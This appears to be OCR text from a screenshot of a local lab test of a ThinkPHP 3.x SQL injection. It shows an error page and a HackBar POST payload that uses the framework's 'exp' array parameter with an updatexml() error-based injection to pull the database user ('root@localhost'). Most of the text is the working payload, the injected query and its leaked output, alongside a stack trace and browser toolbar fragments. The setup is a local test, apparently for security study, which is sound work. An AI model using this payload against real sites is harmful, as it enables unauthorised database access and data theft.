 系统发生错误
127.0.0.1/tp/index.php/home/index/test
西电 娱乐 资料 开源 论坛 乌云 知识库 技术贴 ToDo ctf Hack 网址 信息收集 算法练习 编程 工具 靶场 漏洞 src 帮助&经验 英语
D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php:550:
array (size=2)
0 => string 'exp' (length=3)
1 => string '='111' and updatexml(1,concat(1,(select(user())),1),1) -- +' (length=59)
:(
1105:XPATH syntax error: 'root@localhost1' [
SQL语句 ] : SELECT * FROM `bage_admin` WHERE
`id` ='111' and updatexml(1,concat(1,
(select(user())),1),1) -- + LIMIT 1
错误位置
FILE: D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(350):
E('1105:XPATH synt...')
#1 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db
\Driver->error()
#2 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(947): Think\Db
\Driver->query('SELECT * FROM `...', false)
#3 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Model.class.php(762): Think\Db
\Driver->select(Array)
#4 D:\phpStudy\PHPTutorial\WWW\tp\App\Home\Controller\IndexController.class.php(12):
查看器 控制台 调试器 网络 样式编辑器 HackBar
Load URL
http://127.0.0.1/tp/index.php/home/index/test
Split URL
Execute
Post data Referer User Agent Cookies Add Header
Clear All
good_name[0]=exp&good_name[1]=='111' and updatexml(1,concat(1,(select(user())),1),1)
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: 127.0.0.1